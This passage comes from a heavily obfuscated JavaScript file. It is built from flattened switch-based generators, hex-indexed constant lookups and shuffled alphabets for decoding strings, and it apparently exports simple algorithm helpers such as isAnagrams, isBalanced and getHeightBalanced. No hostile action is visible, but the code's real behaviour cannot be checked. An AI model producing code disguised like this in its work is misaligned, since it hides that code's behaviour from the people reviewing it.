7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xe4,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x220);break;case-0x78:case-0x8:case-0x19:vqO3Vt(jZd7v6.Wm3Ciwi.dzyjLGj=0x18,pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[UVZL8u+-0xe],pXpYOGg.R_xe3B[c7dILf[ThT14h+0x100]]=\"\\x37\\x42\\x68\\x4a\\x50\\x48\\x4e\\x44\\x54\\x49\\x4f\\x6d\\x28\\x78\\x63\\x3a\\x26\\x7b\\x39\\x56\\x6c\\x2b\\x30\\x6b\\x40\\x51\\x7e\\x2c\\x6e\\x55\\x64\\x34\\x3e\\x77\\x59\\x74\\x22\\x23\\x69\\x53\\x33\\x7c\\x29\\x35\\x25\\x2e\\x57\\x47\\x24\\x58\\x61\\x6a\\x7a\\x76\\x60\\x65\\x6f\\x2f\\x5f\\x32\\x46\\x4b\\x5a\\x45\\x3c\\x36\\x43\\x31\\x3d\\x66\\x72\\x70\\x2a\\x4d\\x3b\\x5b\\x41\\x75\\x52\\x5e\\x3f\\x5d\\x67\\x21\\x71\\x73\\x38\\x7d\\x62\\x79\\x4c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x35,UVZL8u+=-0x5b,T9blZX_+=-0x20,JrBorll+=0x10);break;case-0xae:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xd7]]=\"\"+(pXpYOGg.R_xe3B[c7dILf[0x1]]||\"\"),pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xb1]]=pXpYOGg.R_xe3B[c7dILf[0x8d]].length,pXpYOGg.R_xe3B[c7dILf[0x9a]]=[],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x169,JrBorll+=-0x65);break;case ThT14h!=-0x3d&&ThT14h- -0x4e:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xb3,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x133);break;case jZd7v6.Wm3Ciwi.dzyjLGj+-0x5d:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xaf]].push((pXpYOGg.R_xe3B[c7dILf[0x8f]]|pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]])&c7dILf[ThT14h+0x3c]),jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x158,JrBorll+=-0xc1);break;case 0x4d:case 0xec:pXpYOGg.R_xe3B[c7dILf[0x12]]=-c7dILf[T9blZX_+0x75];for(pXpYOGg.R_xe3B[c7dILf[0x9c]]=c7dILf[T9blZX_+0x73];pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x83]]<pXpYOGg.R_xe3B[c7dILf[0x3f]];pXpYOGg.R_xe3B[c7dILf[0x9c]]++){pXpYOGg.R_xe3B[-c7dILf[0xc1]]=pXpYOGg.R_xe3B[c7dILf[0x7]].indexOf(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xff]][pXpYOGg.R_xe3B[c7dILf[0x9c]]]);if(pXpYOGg.R_xe3B[-c7dILf[0xc1]]===-c7dILf[T9blZX_+0x75])continue;if(pXpYOGg.R_xe3B[c7dILf[0x12]]<c7dILf[0x1]){pXpYOGg.R_xe3B[c7dILf[0x12]]=pXpYOGg.R_xe3B[-c7dILf[UVZL8u+-0x5e]]}else{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x12]]+=pXpYOGg.R_xe3B[-c7dILf[0xc1]]*c7dILf[0x17],pXpYOGg.R_xe3B[c7dILf[0x8f]]|=pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]],pXpYOGg.R_xe3B[-c7dILf[0x71]]+=(pXpYOGg.R_xe3B[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[T9blZX_+0x88]?c7dILf[0x13]:c7dILf[UVZL8u+-0x10b]);do{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x9a]].push(pXpYOGg.R_xe3B[c7dILf[0x8f]]&c7dILf[0x11]),pXpYOGg.R_xe3B[c7dILf[0x8f]]>>=c7dILf[T9blZX_+0x7d],pXpYOGg.R_xe3B[-c7dILf[0x71]]-=c7dILf[0xb])}while(pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]]>c7dILf[0x12]);pXpYOGg.R_xe3B[c7dILf[ThT14h+0x40]]=-c7dILf[UVZL8u+-0x11c]}}if(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x10d]]>-c7dILf[0x3]){vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=-0x134);break}else{vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=0x24,JrBorll+=-0xc1);break}case 0x32:case jZd7v6.Wm3Ciwi.dzyjLGj+0x3e:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0x101]]=c7dILf[0x1],pXpYOGg.R_xe3B[-c7dILf[ThT14h+0x135]]=c7dILf[0x1],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x96);break;case-0xb7:case ThT14h- -0x7d:return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0xa9]]);case-0xa5:case 0x68:case-0x86:jZd7v6.Wm3Ciwi.dzyjLGj=0xf3;return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[0x9a]]);default:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x12,UVZL8u+=0xce,T9blZX_+=-0xac,JrBorll+=0xd);break}},pXpYOGg.fN9NY4=void 0x0,pXpYOGg.jMR36l=(0x1,pXpYOGg.xP492y)(-0xf9,JKxqF0Z+-0x1b9,-(JKxqF0Z+-0x178),0xc2).next().value);if(pXpYOGg.fN9NY4){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0x7b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.pXpYOGg,JKxqF0Z+=-0x131,ThT14h+=0xd7);break}case JKxqF0Z!=-0x1f&&JKxqF0Z-0x72:return-c7dILf[0x3];case JKxqF0Z- -0x49:vqO3Vt([...slJQITa.wvIFKrc]=T9blZX_,slJQITa.r6CnKyD=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll={QPl6XJF:{}}){while(ThT14h+UVZL8u+T9blZX_!==-0x54)with(JrBorll.iFYEry||JrBorll)switch(ThT14h+UVZL8u+T9blZX_){case UVZL8u-0xcb:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0x91,0xe8,-0x39],slJQITa.wvIFKrc[c7dILf[UVZL8u+0x29]]=c7dILf[ThT14h+0xb4]);if(typeof KhGcUX[slJQITa.wvIFKrc[c7dILf[ThT14h+0xb2]]]===L158_un(c7dILf[UVZL8u+0x2a])){vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0x13,T9blZX_+=-0xc5);break}else{vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x18d,UVZL8u+=-0xff,T9blZX_+=0x45);break}case-0xe3:case 0x5a:vqO3Vt([JrBorll.QPl6XJF.YsgDoK,JrBorll.QPl6XJF.Bf83Te,JrBorll.QPl6XJF.rAJ6U9]=[-0xd0,0xaf,0x73],JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x10f);break;case UVZL8u-0x1e:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xfe,UVZL8u+=-0x14b,T9blZX_+=0x27);break;case-0x3f:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[0x1]]]=(0x1,kvbK4qu.eKYn730)(FaRDz6p[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x3d]]]);case-0xb5:case-0xa1:vqO3Vt(JrBorll.iFYEry=JrBorll.nWHids,ThT14h+=-0x54,UVZL8u+=-0x59,T9blZX_+=0x5a);break;case UVZL8u- -0x4:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0xd6,UVZL8u+=-0x179,T9blZX_+=0x2d);break;case 0xab:case 0x30:default:vqO3Vt(JrBorll.iFYEry=JrBorll.QPl6XJF,ThT14h+=0x1b2,UVZL8u+=-0x82,T9blZX_+=-0x1fc);break;case UVZL8u- -0x107:return slJQITa.abnKJT=!0x0,KhGcUX[slJQITa.wvIFKrc[c7dILf[UVZL8u+0x129]]]}},slJQITa.abnKJT=void 0x0,slJQITa.pRshZ_w=(0x1,slJQITa.r6CnKyD)(-0xb1,-(JKxqF0Z+-0x70),-0x1a).next().value);if(slJQITa.abnKJT){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=0x5e,ThT14h+=-0xa4);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.slJQITa,JKxqF0Z+=-0xd9,ThT14h+=0x5b);break}case 0x2d:case-0x75:case-0x62:vqO3Vt(ByRrKK(L0d7Y4t),ByRrKK(CW6m4qk),ByRrKK(ow0_zv,c7dILf[0x6]),UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0xc3,ThT14h+=0x53);break;case-0xf4:case 0x1b:case 0x87:vqO3Vt([...Vcsr0x.SIVZ23]=T9blZX_,Vcsr0x.SIVZ23[c7dILf[JKxqF0Z+0x62]]=c7dILf[JKxqF0Z+0x65],Vcsr0x.SIVZ23[c7dILf[0x7]]=\"\\u0050\\u0074\\u004c\\u002b\\u0060\\u0030\\u003d\\u005b\\u003a\\u0059\\u0028\\u0037\\u0023\\u004a\\u0045\\u0076\\u0066\\u007e\\u0054\\u0039\\u0038\\u005a\\u0058\\u0049\\u0078\\u002a\\u0062\\u0048\\u0044\\u0024\\u0056\\u005e\\u004e\\u0025\\u003c\\u002c\\u0052\\u0022\\u0072\\u004d\\u0046\\u0070\\u0053\\u002f\\u0075\\u0033\\u005f\\u0079\\u007b\\u0040\\u0068\\u0071\\u006a\\u0073\\u0063\\u006b\\u0055\\u006f\\u0067\\u0057\\u004b\\u006e\\u006d\\u0043\\u0065\\u0042\\u007c\\u0051\\u0036\\u006c\\u0035\\u003f\\u003b\\u0069\\u0041\\u0026\\u0064\\u0031\\u0061\\u0047\\u0032\\u005d\\u003e\\u0021\\u0034\\u007a\\u0077\\u002e\\u0029\\u007d\\u004f\",UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,ThT14h+=-0xc9);break;case-0xd9:case-0x2a:case UVZL8u.kvbK4qu.OGKFa3+0x1c6:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0x17c,ThT14h+=-0x27d);break;case JKxqF0Z!=0xc&&JKxqF0Z-0xab:vqO3Vt(SIVZ23[c7dILf[0x9]]=c7dILf[0x1],SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]);for(SIVZ23[c7dILf[0x9c]]=c7dILf[0x1];SIVZ23[c7dILf[0x9c]]<SIVZ23[c7dILf[0x57]];SIVZ23[c7dILf[0x9c]]++){SIVZ23[c7dILf[0x8e]]=SIVZ23[c7dILf[0x7]].indexOf(SIVZ23[c7dILf[0x6]][SIVZ23[c7dILf[0x9c]]]);if(SIVZ23[c7dILf[0x8e]]===-c7dILf[JKxqF0Z+-0x149])continue;if(SIVZ23[c7dILf[0x35]]<c7dILf[0x1]){SIVZ23[c7dILf[0x35]]=SIVZ23[c7dILf[0x8e]]}else{vqO3Vt(SIVZ23[c7dILf[0x35]]+=SIVZ23[c7dILf[0x8e]]*c7dILf[0x17],SIVZ23[-c7dILf[0x6b]]|=SIVZ23[c7dILf[0x35]]<<SIVZ23[c7dILf[0x9]],SIVZ23[c7dILf[0x9]]+=(SIVZ23[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(SIVZ23[-c7dILf[0x128]].push(SIVZ23[-c7dILf[0x6b]]&c7dILf[0x11]),SIVZ23[-c7dILf[0x6b]]>>=c7dILf[0xb],SIVZ23[c7dILf[0x9]]-=c7dILf[0xb])}while(SIVZ23[c7dILf[0x9]]>c7dILf[0x12]);SIVZ23[c7dILf[0x35]]=-c7dILf[0x3]}}if(SIVZ23[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0x140);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=-0xdc,ThT14h+=-0x2c);break}case-0x43:case-0x3c:LbjDvr5((0x1,FtZKho)(c7dILf[0x132]))[(0x1,FtZKho)(c7dILf[0x133])]={buildCharacterMap:OMEwO6,isAnagrams:ow0_zv,isBalanced:CW6m4qk,getHeightBalanced:L0d7Y4t};return;case-0xe7:case 0xfa:case 0x24:return;case 0x37:case 0xc3:vqO3Vt([...NSVRjny.FohzrqL]=T9blZX_,NSVRjny.CMRiNW1=function(...JKxqF0Z){return e4dnF2n(0x45,-0xb8,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,o82o_q6:{}},JKxqF0Z).next().value},NSVRjny.pisE5K=function(...JKxqF0Z){return e4dnF2n(-0xa,0x61,{NSVRjny:UVZL8u.NSVRjny,Ga943f:UVZL8u.Ga943f,kvbK4qu:UVZL8u.kvbK4qu,eH0Z04:{}},JKxqF0Z).next().value},NSVRjny.FohzrqL[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NSVRjny.CMRiNW1),ByRrKK(NSVRjny.pisE5K));if(!NSVRjny.FohzrqL[c7dILf[0x1]]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xdd,ThT14h+=-0x81);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x47,ThT14h+=-0x81);break}case-0x6d:case UVZL8u.kvbK4qu.OGKFa3+0x134:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x1b,UVZL8u.WlUo7cO=UVZL8u.Ga943f,JKxqF0Z+=-0x158,ThT14h+=0x125);break;case-0xae:vqO3Vt(SIVZ23[c7dILf[0x6]]=\"\"+(SIVZ23[c7dILf[0x1]]||\"\"),SIVZ23[c7dILf[0x57]]=SIVZ23[c7dILf[0x6]].length,UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x19a,ThT14h+=-0x53);break;case ThT14h- -0x1fc:return nmgf7x;case-0x1c:case UVZL8u.kvbK4qu.OGKFa3+0x7b:return 0x1/0x0;case 0xd5:case 0x16:case UVZL8u.kvbK4qu.OGKFa3+0x17b:return Zhiipx;case ThT14h!=0x11f&&ThT14h-0x87:vqO3Vt([...YyZJazU.ha1lNdY]=T9blZX_,YyZJazU.ha1lNdY[c7dILf[0x0]]=c7dILf[0x3],YyZJazU.J77qSg=(0x1,Ga943f.L0d7Y4t)(YyZJazU.ha1lNdY[c7dILf[0x1]]),UVZL8u.WlUo7cO=UVZL8u.YyZJazU,JKxqF0Z+=-0x97);break;case ThT14h!=0x11f&&ThT14h-0x78:vqO3Vt([...zggrSx.ZAvUrez]=T9blZX_,zggrSx.SlaPYyA=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_={bZicPNw:{}},jZd7v6){while(ThT14h+UVZL8u!==0x77)with(T9blZX_.mue_FhL||T9blZX_)switch(ThT14h+UVZL8u){case ThT14h-0x2:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0xf0,0x1b,0x20],bZicPNw.f_gcgjZ=function(...ThT14h){return JKxqF0Z(-0x67,0x66,{bZicPNw:T9blZX_.bZicPNw,Kgy9egy:{}},ThT14h).next().value},bZicPNw.sCl0g_h=function(...ThT14h){return JKxqF0Z(-0x77,-0xf,{bZicPNw:T9blZX_.bZicPNw,UmXnSK9:{}},ThT14h).next().value},ByRrKK(bZicPNw.sCl0g_h),zggrSx.ZAvUrez[c7dILf[0x0]]=c7dILf[0x6],ByRrKK(bZicPNw.f_gcgjZ),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x7e,UVZL8u+=0x98);break;case ThT14h!=0xab&&ThT14h-0xf:vqO3Vt([...UmXnSK9.GPchNq8]=jZd7v6,UmXnSK9.WGj9yn2=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,jZd7v6,KPTrD5={Qx_PHF:{}}){while(ThT14h+UVZL8u+T9blZX_+jZd7v6!==0x68)with(KPTrD5.QfnH22p||KPTrD5)switch(ThT14h+UVZL8u+T9blZX_+jZd7v6){case KPTrD5.Qx_PHF.Youdy3+-0x60:for(UmXnSK9.GPchNq8[-c7dILf[0x129]]=c7dILf[0x1];UmXnSK9.GPchNq8[-c7dILf[ThT14h+0x1b8]]<UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x68]];UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb7]]++){UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]=UmXnSK9.GPchNq8[-c7dILf[ThT14h+0xfc]].indexOf(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x1b]][UmXnSK9.GPchNq8[-c7dILf[0x129]]]);if(UmXnSK9.GPchNq8[-c7dILf[0x12a]]===-c7dILf[0x3])continue;if(UmXnSK9.GPchNq8[c7dILf[0x12]]<c7dILf[ThT14h+0x90]){UmXnSK9.GPchNq8[c7dILf[0x12]]=UmXnSK9.GPchNq8[-c7dILf[0x12a]]}else{vqO3Vt(UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]+=UmXnSK9.GPchNq8[-c7dILf[UVZL8u+0xb8]]*c7dILf[0x17],UmXnSK9.GPchNq8[c7dILf[0x3a]]|=UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]],UmXnSK9.GPchNq8[c7dILf[0x11b]]+=(UmXnSK9.GPchNq8[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[UVZL8u+-0x5c]?c7dILf[T9blZX_+0x3c]:c7dILf[0x14]);do{vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push(UmXnSK9.GPchNq8[c7dILf[0x3a]]&c7dILf[0x11]),UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x38]]>>=c7dILf[0xb],UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xa9]]-=c7dILf[0xb])}while(UmXnSK9.GPchNq8[c7dILf[0x11b]]>c7dILf[ThT14h+0xa1]);UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0x60]]=-c7dILf[0x3]}}if(UmXnSK9.GPchNq8[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x5c);break}else{vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x25,UVZL8u+=0x80,jZd7v6+=-0x91);break}default:case KPTrD5.Qx_PHF.Youdy3+-0x29:vqO3Vt(UmXnSK9.GPchNq8[-c7dILf[0xa0]].push((UmXnSK9.GPchNq8[c7dILf[0x3a]]|UmXnSK9.GPchNq8[c7dILf[0x12]]<<UmXnSK9.GPchNq8[c7dILf[0x11b]])&c7dILf[0x11]),KPTrD5.QfnH22p=KPTrD5.Qx_PHF,UVZL8u+=0x24,jZd7v6+=-0x91);break;case UVZL8u-0x129:case 0x1c:case 0x87:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x80,-0xf4],UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[T9blZX_+0x125],UmXnSK9.GPchNq8[c7dILf[T9blZX_+0x136]]=-c7dILf[T9blZX_+0x127],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x97,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0x11);break;case T9blZX_- -0x19b:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0x66,T9blZX_+=0x299,jZd7v6+=-0x161);break;case 0xbe:case 0x5d:case-0x9a:return UmXnSK9.A5hH1_=!0x0,ifuwhaD(UmXnSK9.GPchNq8[-c7dILf[0xa0]]);case-0x66:case 0xc2:case T9blZX_- -0xbc:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1b4,UVZL8u+=-0xe8,T9blZX_+=0x10a);break;case-0xba:case T9blZX_- -0x75:case-0xb0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x68,UVZL8u+=-0x194,T9blZX_+=0x20d,jZd7v6+=-0x59);break;case UVZL8u-0x17b:case-0x83:case-0x3b:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[ThT14h+0x31f]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[UVZL8u+-0xd2]]=-c7dILf[UVZL8u+-0xe1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=0x175,UVZL8u+=-0x72,T9blZX_+=-0xe,jZd7v6+=-0xc2);break;case-0x14:case T9blZX_-0x177:vqO3Vt([KPTrD5.Qx_PHF.im1Crvt,KPTrD5.Qx_PHF.Youdy3]=[-0x64,-0x4],UmXnSK9.GPchNq8[c7dILf[ThT14h+0x3f]]=c7dILf[T9blZX_+-0x145],UmXnSK9.GPchNq8[-c7dILf[0x6d]]=\"\\x60\\x48\\x64\\x73\\x4e\\x47\\x4d\\x49\\x69\\x6f\\x72\\x68\\x67\\x70\\x57\\x46\\x62\\x6c\\x63\\x4f\\x32\\x74\\x40\\x29\\x31\\x28\\x7d\\x30\\x2c\\x36\\x7a\\x3d\\x35\\x3a\\x5d\\x26\\x38\\x79\\x58\\x51\\x59\\x23\\x34\\x7e\\x45\\x3e\\x25\\x39\\x78\\x6b\\x22\\x5b\\x33\\x54\\x5a\\x4b\\x7c\\x37\\x24\\x6d\\x53\\x44\\x2b\\x3f\\x5f\\x21\\x56\\x65\\x43\\x5e\\x66\\x7b\\x55\\x77\\x2e\\x61\\x4a\\x76\\x71\\x6a\\x3b\\x50\\x2a\\x75\\x42\\x52\\x3c\\x41\\x4c\\x2f\\x6e\",UmXnSK9.GPchNq8[c7dILf[ThT14h+0xcc]]=\"\"+(UmXnSK9.GPchNq8[c7dILf[UVZL8u+0x79]]||\"\"),UmXnSK9.GPchNq8[c7dILf[UVZL8u+0xb7]]=UmXnSK9.GPchNq8[c7dILf[0x8d]].length,UmXnSK9.GPchNq8[-c7dILf[0xa0]]=[],UmXnSK9.GPchNq8[c7dILf[0x3a]]=c7dILf[0x1],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x1c5,UVZL8u+=0x15c,T9blZX_+=-0x163,jZd7v6+=0x164);break;case KPTrD5.Qx_PHF.im1Crvt+0xe8:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x295,UVZL8u+=0xf6,T9blZX_+=0xb5,jZd7v6+=-0x31);break;case ThT14h- -0x101:vqO3Vt(UmXnSK9.GPchNq8[c7dILf[0x11b]]=c7dILf[0x1],UmXnSK9.GPchNq8[c7dILf[0x12]]=-c7dILf[ThT14h+0x5c],KPTrD5.QfnH22p=KPTrD5.Qx_PHF,ThT14h+=-0x36,UVZL8u+=-0xd6,T9blZX_+=0xfb,jZd7v6+=-0xfb);break;case T9blZX_-0x1e0:vqO3Vt(KPTrD5.QfnH22p=KPTrD5.J8aNjr,ThT14h+=0x21,UVZL8u+=0x7c,T9blZX_+=0x5f,jZd7v6+=-0x34);break}},UmXnSK9.A5hH1_=void 0x0,T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x122);break;case ThT14h-0x7f:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xec,UVZL8u+=0x115);break;case T9blZX_.bZicPNw.qHjHGQs+-0xc6:vqO3Vt(T9blZX_.bZicPNw.nxB9J5i=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[ThT14h+0x142]]),T9blZX_.bZicPNw.NcokIz=LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[ThT14h+0x26c]))(zggrSx.ZAvUrez[c7dILf[0x3]]),T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=0x180);break;case T9blZX_.bZicPNw.qHjHGQs+0x45:default:case-0xc7:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0xa6,UVZL8u+=0x54);break;case T9blZX_.bZicPNw.qHjHGQs+-0x86:return zggrSx.GBf7RP=!0x0,c7dILf[0x14f];case T9blZX_.bZicPNw.TWmYqy+-0x112:return KhGcUX[NjERJKg[c7dILf[0x1]]]=(0x1,T9blZX_.bZicPNw.sCl0g_h)(FaRDz6p[NjERJKg[c7dILf[ThT14h+0x89]]]);case ThT14h!=-0x88&&ThT14h- -0x66:case 0x5f:case 0xd9:vqO3Vt([...Kgy9egy.NjERJKg]=jZd7v6,Kgy9egy.NjERJKg[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[Kgy9egy.NjERJKg[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=-0x21,UVZL8u+=0x30);break}case ThT14h!=0x3f&&ThT14h!=-0x141&&ThT14h- -0x96:case-0x7e:case 0xb7:return KhGcUX[NjERJKg[c7dILf[0x1]]];case 0x54:case 0x4b:case T9blZX_.bZicPNw.tc7ncmA+-0x93:vqO3Vt([T9blZX_.bZicPNw.TWmYqy,T9blZX_.bZicPNw.qHjHGQs,T9blZX_.bZicPNw.tc7ncmA]=[0x3,-0x27,0x77],T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x90,UVZL8u+=0x58);break;case-0xc3:case UVZL8u- -0xdd:case 0x37:return;case UVZL8u!=-0x59&&UVZL8u- -0xab:case 0x1a:T9blZX_.UmXnSK9.HQBTJq=(ThT14h+-0xaa,WGj9yn2)(-0x3f,-0x78,0x148,-0xc0).next().value;if(A5hH1_){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,UVZL8u+=-0x4a);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.UmXnSK9,ThT14h+=0x32,UVZL8u+=-0x91);break}case ThT14h- -0xa2:case 0xee:case 0x7b:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.ITlSwvk,ThT14h+=-0xfe,UVZL8u+=-0xa4);break;case ThT14h!=-0x141&&ThT14h!=-0x88&&ThT14h- -0x96:for(let KPTrD5 in nxB9J5i)if(nxB9J5i[KPTrD5]!==NcokIz[KPTrD5]){return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}if(LbjDvr5((0x1,kvbK4qu.sq_KJ1_)(c7dILf[0x12d])).keys(nxB9J5i).length!==LbjDvr5((0x1,f_gcgjZ)(c7dILf[0x12e])).keys(NcokIz).length){vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x27,UVZL8u+=-0x187);break}else{vqO3Vt(T9blZX_.mue_FhL=T9blZX_.bZicPNw,ThT14h+=-0x168,UVZL8u+=0x28);break}case T9blZX_.bZicPNw.tc7ncmA+-0x82:case 0xdb:vqO3Vt(T9blZX_.mue_FhL=T9blZX_.Kgy9egy,ThT14h+=0x29,UVZL8u+=0x47);break;case ThT14h-0x59:return HQBTJq;case-0xd9:return zggrSx.GBf7RP=!0x0,c7dILf[0x12c]}},zggrSx.GBf7RP=void 0x0,zggrSx.Zhiipx=(0x1,zggrSx.SlaPYyA)(-0xc3,-0x2).next().value);if(zggrSx.GBf7RP){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,ThT14h+=0x174);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.zggrSx,JKxqF0Z+=-0xf,ThT14h+=0x174);break}case ThT14h- -0xf7:return pRshZ_w;case 0xba:case-0x4c:case JKxqF0Z!=-0x2a&&JKxqF0Z!=-0x138&&JKxqF0Z- -0xb0:return KPTrD5=!0x0,LbjDvr5((0x1,sq_KJ1_)(c7dILf[JKxqF0Z+0x194])+c7dILf[0xc0])[(0x1,sq_KJ1_)(c7dILf[0x135])+c7dILf[0xb5]]((0x1,sq_KJ1_)(c7dILf[0x136]),jZd7v6[c7dILf[JKxqF0Z+0x61]][(0x1,sq_KJ1_)(c7dILf[0x137])][(0x1,sq_KJ1_)(c7dILf[0x138])]);case JKxqF0Z-0x47:return alL61r;case-0x73:case 